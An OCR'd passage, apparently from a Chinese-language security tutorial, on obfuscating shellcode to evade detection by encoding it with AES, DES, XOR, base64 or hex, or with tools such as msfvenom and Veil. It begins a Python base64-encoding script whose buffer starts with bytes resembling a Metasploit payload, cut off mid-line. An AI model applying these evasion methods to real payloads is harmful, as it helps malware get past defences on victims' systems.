
0x02 代码混淆
shellcode混淆
可用的shellcode混淆方法有很多，如：直接使用aes、des、xor、
base64、hex等方法对shellcode进行编码，或者使用现成的工具
(msfvenom、veil)对shellcode进行二进制形式的混淆，或者反序列
化混淆等，再将其中的几种进行结合以达到更好的效果。这里我们
演示其中的几种。
base64
base64的实现比较简单，但是单独使用效果不怎么样，一般会与其
他方法配合使用。
shellcode_base64_encode.py：
import
 base64

buf1 
=
 b
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\